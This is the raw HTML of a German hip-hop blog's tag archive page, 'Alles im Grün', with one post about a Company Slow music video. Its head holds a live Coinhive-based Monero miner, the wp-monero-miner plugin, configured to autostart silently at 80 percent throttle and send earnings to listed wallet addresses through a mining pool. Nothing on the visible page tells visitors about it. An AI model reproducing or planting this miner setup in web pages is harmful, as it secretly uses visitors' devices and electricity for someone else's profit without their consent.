

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruessdichmeiguder.de/tag/alles-im-gruen
body_size: 9504
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="de" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://gruessdichmeiguder.de/xmlrpc.php">

<title>Alles im Grün Archive - Grüß Dich Mei Guder</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Alles im Grün Archive - Grüß Dich Mei Guder" />
<meta property="og:url" content="https://gruessdichmeiguder.de/tag/alles-im-gruen" />
<meta property="og:site_name" content="Grüß Dich Mei Guder" />
<meta property="og:image" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<meta property="og:image:secure_url" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Grüß dich mei Guder" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Alles im Grün Archive - Grüß Dich Mei Guder" />
<meta name="twitter:image" content="http://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gruessdichmeiguder.de\/","sameAs":["https:\/\/www.facebook.com\/gdmg100\/","https:\/\/www.instagram.com\/gramoe\/","https:\/\/www.youtube.com\/channel\/UCatJEbQXoBI2pWNJ7I5qfFw"],"@id":"https:\/\/gruessdichmeiguder.de\/#organization","name":"Gr\u00fc\u00df dich mei Guder","logo":"http:\/\/gruessdichmeiguder.de\/wp-content\/uploads\/2016\/09\/cropped-gdmg-fb_neu.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Feed" href="https://gruessdichmeiguder.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Kommentar-Feed" href="https://gruessdichmeiguder.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Schlagwort-Feed zu Alles im Grün" href="https://gruessdichmeiguder.de/tag/alles-im-gruen/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.9 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-85073814-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-85073814-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('set', 'anonymizeIp', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gruessdichmeiguder.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monero-miner-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gruessdichmeiguder.de/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='imagelightbox-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/css/styles.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/css/jetpack.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gruessdichmeiguder.de","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.9'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/gruessdichmeiguder.de\/wp-admin\/admin-ajax.php","nonce":"10794780ce","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudioskins.js?ver=5.2'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudio.js?ver=5.2'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/base64.min.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/functions.min.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://gruessdichmeiguder.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruessdichmeiguder.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gruessdichmeiguder.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css"></style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-180x180.png" />
<meta name="msapplication-TileImage" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-270x270.png" />

</head>

<body class="archive tag tag-alles-im-gruen tag-36 wp-custom-logo has-full-width">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Navigation ein-/ausschalten</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-gdmg-hauptmenue" class="nav navbar-nav"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a title="Home" href="http://gruessdichmeiguder.de">Home</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a title="Pics" href="https://gruessdichmeiguder.de/pics">Pics</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a title="Shirts" href="https://gruessdichmeiguder.de/shirts">Shirts</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a title="Live" href="https://gruessdichmeiguder.de/gdmg-on-tour">Live</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Musik" href="https://gruessdichmeiguder.de/bratwurst-rap">Musik</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a title="GDMG TV" href="https://gruessdichmeiguder.de/gdmg-tv">GDMG TV</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a title="Kontakt" href="https://gruessdichmeiguder.de/kontakt">Kontakt</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a title="Impressum" href="https://gruessdichmeiguder.de/impressum">Impressum</a></li>
</ul></div>
						<div class="nav-search"><form action="https://gruessdichmeiguder.de/" method="get"><input type="text" name="s" value="" placeholder="Suche"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Suche"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://gruessdichmeiguder.de/" class="custom-logo-link" rel="home" itemprop="url"><img width="600" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" class="custom-logo" alt="Grüß dich mei Guder" itemprop="logo" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png 600w, https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="317" data-permalink="https://gruessdichmeiguder.de/gdmg-fb_neu" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" data-orig-size="600,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Grüß Dich Mei Guder!" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">Grüß Dich Mei Guder!</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 full-width">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Alles im Grün				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-181" class="post-181 post type-post status-publish format-video has-post-thumbnail hentry category-company-slow category-gdmg-tv category-bratwurst-rap tag-alles-im-gruen tag-bratwurst-rap tag-company-slow tag-csw tag-heinz-null tag-hip-hop tag-mindcore tag-musik tag-rolf-royce tag-video post_format-post-format-video">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-9"><a href="https://gruessdichmeiguder.de/gdmg-tv" title="GDMG TV - Videos aus dem Grüß Dich Mei Guder Youtube Kanal">GDMG TV</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" rel="bookmark">Company Slow &#8211; Alles im Grün (Video)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" rel="bookmark"><time class="entry-date published" datetime="2016-09-04T12:55:35+00:00">4. September 2016</time><time class="updated" datetime="2017-02-28T00:39:42+00:00">28. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" title="Company Slow &#8211; Alles im Grün (Video)" >
				<img width="676" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" class="single-featured wp-post-image" alt="Company Slow - Alles im Grün Musik Video Untergrund Hip Hop Coburg Rolf Royce Heinz Null" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png 676w, https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2-300x140.png 300w" sizes="(max-width: 676px) 100vw, 676px" data-attachment-id="386" data-permalink="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video/alles-im-gruen-auto-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" data-orig-size="676,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Alles Im Grün" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2-300x140.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" />			</a>

						<div class="entry-content">

				<p>Alles im Grün! Company Slow haben im Sommer ein paar Tracks für ihr kommendes Album &#8222;Vegetation&#8220; aufgenommen. Dabei ist außerdem dieses cineastische Video zu dem neuen Track &#8222;Alles im Grün&#8220; entstanden. Regie + Produktion: M1NDCORE PRODUCTIONS Grüß Dich Mei Guder!</p>

				
								<div class="read-more">
